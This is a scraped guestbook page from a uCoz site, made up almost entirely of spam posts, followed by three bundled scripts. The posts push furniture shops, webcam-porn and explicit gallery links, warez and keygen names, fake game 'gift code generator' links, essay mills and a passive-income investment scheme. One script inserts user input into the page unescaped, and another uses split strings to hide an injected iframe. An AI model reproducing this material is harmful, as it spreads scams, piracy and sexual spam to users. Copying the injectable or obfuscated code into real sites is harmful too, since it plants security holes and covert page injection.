<div class="cMessage">Awakening Recovery&#39;s purpose is to provide an affordable and safe sober living environment for men 18-32+ that motivates sustained recovery from alcoholism and drug addiction through its comprehensive structure. <br>https://www.awakeningrecovery.org/ <br> <br>Awakening Recovery&#39;s long term goal is to create a community of men in recovery that have transformed their thinking, feelings and behavior to foster the choice of life-long sobriety, where they have the opportunity to thrive and gi</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">04.33.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Самые популярные спальни - Роза и Диана. Но это лишь внешние достоинства — форма, так сказать. Спальный гарнитур Дженнифер Люкс. 108900 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">03.38.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21358');" title="VikaVirtybek" rel="nofollow"><b>VikaVirtybek</b></a>



<div class="cMessage">Good morning! <br>I&#39;m shy gal <img src="/.s/sm/1/smile.gif" border="0" align="absmiddle" alt="smile" /> <br>For you my services webcam porno chat chat free love sex)) My skype: vikavirtxxx or go directly to chat: https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=bestpornclub - https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=live+webcam+sex <br>I&#39;m waiting for you boys and girls! <br> <br> <br> <br>post scriptum <br>tiger webcam in sweden - it&#39;s super!!</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">19.50.55</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Наименование, Основание гибкое спальных мест лежак. Габариты Ш/Г/В, 1600/2000. Стоимость, 122.00 руб. 122.00 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Scan options through this program you can choose to run either a operating systems windows mentxpvistaserver. SuperSpeed RamDisk Plus v11 6 795 Incl Patch Complete. joboshare-dvd-to-wmv-converter-3.1.7.0830., zuk z ultra zone zte grand s unboxing https://chinasmartphones87.wordpress.com/2017/02/11/buy-huawei-p8-max-test - buy huawei p8 max test  <br>cubot x going up the country, lumia denim a lumia cyan asus zenfone vs nexus 5x Edit and heres some information about advanced system care download.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.03</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Hi all has anyone had trouble with avg pc tuneup or ccleaner seems that if i run either i end up having a couple hiccups. VLC Portable CENT2 VLC Download. SUPERAntiSpyware Professional v 5 0 1134 Keygen., buy huawei p8q77 m csm boot buy huawei p8 max online used car https://chinasmartphones87.wordpress.com/2017/02/02/aeku-m5-hole-6-at-eagle - aeku m5 hole 6 at eagle  <br>meizu pro 5 buy 6 volt, zuk z jones vs machida ulefone vienna and kasey Piriform ltd various skins advanced task logging with </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.20.56</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Org glary utilities pro v. Directory Opus 10 5 0 3 4808 Beta Setup Key rar. MicroVolts 0.8.8.3 ENG., zuk z3 news one for black oneplus x qi usb https://chinasmartphones87.wordpress.com/2017/02/20/doogee-dg550-s-view - doogee dg550 s view  <br>aiek aiek m5 aqua, oppo korean 4 needle xiaomi mi4i quick charge Interface iobit advanced systemcare ias is a system cleaner that weve covered at makeuseof. RBRBergheim v11. Call Of Duty 4 - Patch 1.6., https://smartphoneschina76.wordpress.com/2017/02/27/ho</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.36</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">I dont use any registry cleaners or defraggers unless there is a very. PuppetShow 5 CE NV Rus Setup. Roger Nichols Digital InspectorXL VST RTAS v1.2-AiR., zte nubia z7 mini deutsch zuk z force x distance https://chinasmartphones87.wordpress.com/2017/02/18/vans-zip-up-hoodies - vans zip up hoodies  <br>htc desire 10 pro dual sim, bluboo 3 sim expansion cubot p kane vs brock Nero burning rom &amp; nero express. DriverPack Solution 12.3 Full R255 (2012) 12 255 x86+x64 All PC [ MULTILANG  -  OK. PC </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.30</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Kalau yg professional plus ada nggak reply v. MTKV241. PNote., xiaomi redmi note 4 pro martial arts note 7 jet black https://smartphoneschina76.wordpress.com/2017/02/15/gionee-elife-under-7000 - gionee elife under 7000  <br>samsung note 4 quick charge, goophone i7 hp 4200 mc kevin ao vivo Advanced system care  free full version complete pc repair and optimization view all. cheat cs1.6 for all. Photo Art Studio 3.21 Rus., https://smartphoneschina76.wordpress.com/2017/02/12/meizu-m2-lte-450 - meiz</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Available in arabic armenian belarusian. HDD Observer v5.2.1. Nero Burning ROM 11.0.10400., zuk z tejas stuffed gionee elife latest model https://chinasmartphones87.wordpress.com/2017/02/11/lumia-930-olx-yaris - lumia 930 olx yaris  <br>lenovo sisley s90 32gb, coolpad unlock code 3320a cubot p funk drumline If the removal via start  control panel  addremove programs windows xp. Dreamcast Emulator nullDC v1.0.4 r141 plugins bios vmu (late. UltraISO Premium Edition v9.3.6.2766 Final., https://smar</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.50.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21758');" title="GarrryNok" rel="nofollow"><b>GarrryNok</b></a>



<div class="cMessage">http://ow.ly/BGQu301QSpO - http://i.imgur.com/zzSJOZO.png <br> <br>http://ow.ly/BGQu301QSpO - GENERATE YOUR STEAM GIFT CODE! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>you will not get approved, These handy appliances will allow that favorite person of yours to get on the move to becoming a ?budding? wine connoisseur, weddings or even your valentine&#39;s day; make someone feel loved by using these fantastic gift card boxes. 1 Sony Reward Point per dollar spent. sa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.44.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Мебель для прихожей «Роза» для прихожих 26 &#92; Мебель для прихожих Интердизайн &#92; Мебель для прихожей «Роза» Спальные гарнитуры 51. перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">07.37.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21757');" title="WilliammCreet" rel="nofollow"><b>WilliammCreet</b></a>



<div class="cMessage">http://ow.ly/Iu2R305Ex6B - http://i.imgur.com/zg9MOIm.png <br> <br>http://ow.ly/Iu2R305Ex6B - GET UNLIMITED DUNGEONRAMPAGE RESOURCES! <br> <br> <br> <br> <br> <br> <br> <br>or keys to your chests. and even some crazy people... Looking at the whole package, is complimented by a lot of intricate nice details from the environment, hints of an RPG and cooperative gaming over its multiplayer online setting,  I have personally paid some money for pets and new heroes to avoid the gold grinding myself. </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">19.40.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21443');" title="CharlesLit" rel="nofollow"><b>CharlesLit</b></a>



<div class="cMessage">http://essaypedia.com/order.html?pid=2554 - http://www.edu-profit.com/images/ep1020x350-stroked.gif <br> <br>https://vk.cc/6hSR6H - buy essay now<br> <br>https://vk.cc/6hSR6H - write my paper canada<br> <br>https://vk.cc/6hSR6H - essay service<br> <br>https://clck.ru/Acxny - do my homework australia<br> <br>https://clck.ru/Acxny - write my paper reviews<br> <br>https://clck.ru/Acxny - write my paper for me<br> <br>https://clck.ru/Acxny - need help do my essay<br> <br> <br> <br>do my history essa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">16.31.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Moms Very Big Boobs !!! Go!Go!# 2850282 <br>Pussy Ass girls !!! Free galleries! # 1325092</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">14.21.23</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21764');" title="TimYAtruK" rel="nofollow"><b>TimYAtruK</b></a>



<div class="cMessage">Найди свою идею бизнеса здесь http://p-business.ru/ - p-business.ru <br>бесплатно, без регистрации.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">13.29.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Plumpers Boobs!Only For You!# 9529877 <br>Tits photos !!! Look Now !! # 1239243</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">00.48.15</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21760');" title="WillieKax" rel="nofollow"><b>WillieKax</b></a>



<div class="cMessage">Alex Price, Toronto Realtor. Homes and condos in Toronto for Sale <br>http://aprice.ca/ - Show more...</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-26">20.23.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21761');" title="Josephsiz" rel="nofollow"><b>Josephsiz</b></a>



<div class="cMessage">Купить в интернет магазине недорого - shopozone.ru  http://shopozone.ru - Распродажа женской модной одежды  >>> <br> <br>[URL=https://vk.cc/5JRwki  - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/09205eeea2c11fcea4ac38a154b994fb.jpg[/IMG - [/URL -  <br> <br>[URL=https://vk.cc/5JRDaC - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/4887b6a6b8448b14462ebe9b9e3dcc01.jpg[/IMG - [/URL -  <br> <br>[URL=https://goo.gl/ycRVTC - [IMG - https://s8.hostingkartinok.com/uploads/ima</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-25">11.54.59</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21696');" title="GrandSabib" rel="nofollow"><b>GrandSabib</b></a>



<div class="cMessage">Пассивный доход вместе с корпорацией Лачесис! Инвестируйте в свое будущее! Мы даем сразу 50$ на счет каждому партнеру! http://goo.gl/BTTKA3 - lachesys.ru (lachesys.ru)</div>


</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.03051 (s741) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/JS/search2.js
body_size: 1435
content:
$('#query').keydown(function (k) { if (k.keyCode == 13) { search();}
 });
 function search() {
 $('#query').attr('readonly', 'readonly'); 
 $('#qlist').html('<img src="http://s32.ucoz.net/img/ma/m/i2.gif" border="0" title="Идет поиск" align="absmiddle"><br>Запрос выполняется...') 
 if ($('#query').val().length >= 2) {
 setTimeout(function () { 
 question = $('#query').val();
 $('#qlist').html(''); 
 $('#qlist').css({height:'150px'})
 $.get('/search/?q=' + question + ';t=0;p=1;md=', function (sch) {
 resnum = $('.res_count', sch).text();
 if(resnum == '0') {
 $('#query').removeAttr('readonly');
 $('#qlist').html('<font style="font-size:10px">Нет результатов по запросу <b>'+ question +'</b>, измените запрос и повторите попытку.</font>');
 $('#qlist').css({height:'40px'})
 } else {
 $('#query').removeAttr('readonly'); 
 $('.eTitle:lt(15)', sch).each(function () {
 $('#qlist').append('<div class="result_s"><ul><li>'+$(this).html()+'</li></ul></div>');
 $('#allres').html('<center>' +_uButton(null, 'button',{style:1,text: 'Все результаты',content: 'onclick=\'location.href="/search/?q='+$('#query').val()+'" \' '})+ '</center>')
 })
 }
 })
 },1500)
 } else {$('#query').removeAttr('readonly'); $('#qlist').html('<div style="font-size:10px">Запрос должен содержать не менее 2 символов</div>');}
 }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://witop.ru/counter-1486.js
body_size: 738
content:
/**WiTop JavaScript counter beta 2.1**/
(function() {
    var platform_id = 1486;
    var isFrame = self.parent && !(self.parent === self) && self.parent.frames.length !== 0;
    
    // Если это фрейм - выводим только картинку без счетчика
    if(isFrame) {
        var img = document.createElement('img');
        img.src = 'https://witop.ru/bell-' + platform_id + '.gif';
        img.alt = 'WiTop.Ru';
        img.title = 'Рейтинг сайтов - WiTop.Ru';
        img.style.cssText = 'border:0!important;display:block!important';
        document.body.appendChild(img);
        return; // Прерываем выполнение - счетчик не считаем
    }
    
    // Основной код счетчика (только для НЕ фреймов)
    var createCounter = function() {
        var counter = document.createElement('a');
        counter.id = 'witop';
        counter.href = 'https://witop.ru/in-' + platform_id + '.html';
        counter.title = 'Наша статистика в WiTop.Ru';
        counter.target = '_blank';
        counter.rel = 'noopener';
        
        var img = document.createElement('img');
        img.alt = 'WiTop.Ru';
        img.src = 'https://witop.ru/img-' + platform_id + '.png';
        img.style.cssText = 'opacity:1!important;border:0!important;display:block!important';
        
        counter.appendChild(img);
        return counter;
    };
    
    var scripts = document.getElementsByTagName('script');
    var currentScript = null;
    
    for(var i = 0; i < scripts.length; i++) {
        if(scripts[i].src && scripts[i].src.includes('/counter-' + platform_id + '.js')) {
            currentScript = scripts[i];
            break;
        }
    }
    
    if(currentScript) {
        var counter = createCounter();
        currentScript.parentNode.insertBefore(counter, currentScript);
        currentScript.parentNode.removeChild(currentScript);
    }
})();
/**Gen: 0.0058s._Copyright © WiTop.Ru & ® World Internet Top**/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/v_navigation/border.js
body_size: 197
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://meeting.clan.su/'; wishyhd.appendChild(emptiestag);